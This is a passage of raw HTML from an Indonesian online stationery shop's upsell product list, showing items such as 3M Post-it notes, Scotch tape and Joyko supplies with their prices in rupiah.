}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.alattulis.biz.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.alattulis.biz.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_244" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-expedisi-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-244"><span class="product-image-wrapper"><!--mf_product_label_comment_244--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_expedisi_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-244 {
    width: 152px;
}
.product-image-container-244 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-expedisi-200-lbr.html">Bintang Obor Buku Tulis Expedisi 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="244" data-price-box="product-id-244">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-244"  data-price-amount="20600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-244"  data-price-amount="24400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.alattulis.biz.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.alattulis.biz.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.alattulis.biz.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_110" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-5sshav-super-sticky-notes-havana-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-110"><span class="product-image-wrapper"><!--mf_product_label_comment_110--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5sshav_super_sticky_notel_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Notes&#x20;654-5SSHAV,&#x20;assorted&#x20;colors&#x20;and&#x20;sizes&#x20;tersedia&#x20;di&#x20;distributor&#x20;peralatan&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-110 {
    width: 152px;
}
.product-image-container-110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSHAV&#x20;Super&#x20;Sticky&#x20;Note&#x20;Havana&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-654-5sshav-super-sticky-notes-havana-76x76mm-450-sheets.html">3M Post-it 654-5SSHAV Super Sticky Note Havana 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="110" data-price-box="product-id-110">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-110"  data-price-amount="52800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-110"  data-price-amount="60800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_289" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-matematika-92-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-289"><span class="product-image-wrapper"><!--mf_product_label_comment_289--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_matematika_92_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-289 {
    width: 152px;
}
.product-image-container-289 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar" href="https://www.alattulis.biz.id/bintang-obor-buku-matematika-92-lbr.html">Bintang Obor Buku Matematika 92 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="289" data-price-box="product-id-289">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-289"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-289"  data-price-amount="10700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.alattulis.biz.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.alattulis.biz.id/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_59" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-59"><span class="product-image-wrapper"><!--mf_product_label_comment_59--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-214_expressions_tape_magic_assorted_19mm_x_7.62m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-59 {
    width: 152px;
}
.product-image-container-59 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-214&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;Assorted&#x20;19mm&#x20;x&#x20;7.62m&#x20;Selotip&#x20;Bermotif" href="https://www.alattulis.biz.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html">3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m Selotip Bermotif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-59"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-59"  data-price-amount="33000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-folio-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-247"><span class="product-image-wrapper"><!--mf_product_label_comment_247--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-247 {
    width: 152px;
}
.product-image-container-247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-folio-100-lbr.html">Bintang Obor Buku Tulis Folio 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="247" data-price-box="product-id-247">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-247"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-247"  data-price-amount="23200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.alattulis.biz.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.alattulis.biz.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.alattulis.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-5ssau-super-sticky-notes-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-116"><span class="product-image-wrapper"><!--mf_product_label_comment_116--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 